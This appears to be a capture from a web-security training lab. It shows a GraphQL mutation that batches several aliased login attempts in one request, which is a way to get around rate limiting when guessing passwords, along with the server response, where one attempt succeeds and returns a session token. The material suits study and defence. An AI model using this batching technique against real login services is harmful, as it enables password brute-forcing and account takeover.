 Query
1
2 mutation login {
3 attempt1:login(input: { username: "carlos", password: "peter" }) {
4 token
5 success
6 }
7 attempt2:login(input: { username: "carlos", password: "peter" }) {
8 token
9 success
10 }
11 attempt3:login(input: { username: "carlos", password: "peter" }) {
12 token
13 success
14 }
15 attempt4:login(input: { username: "wiener", password: "peter" }) {
16 token
17 success
18 }
19 }
20
Variables
1
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=5EC8gBZKhlw85RSQtdZ96XqiugHrAKuw; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 413
6
7 {
8 "data":{
9 "attempt1":{
10 "token":"WCG88X1tweyShatSBvk1wUTtJc5tPkNs",
11 "success":false
12 },
13 "attempt2":{
14 "token":"WCG88X1tweyShatSBvk1wUTtJc5tPkNs",
15 "success":false
16 },
17 "attempt3":{
18 "token":"WCG88X1tweyShatSBvk1wUTtJc5tPkNs",
19 "success":false
20 },
21 "attempt4":{
22 "token":"5EC8gBZKhlw85RSQtdZ96XqiugHrAKuw",
23 "success":true
24 }
25 }
26 }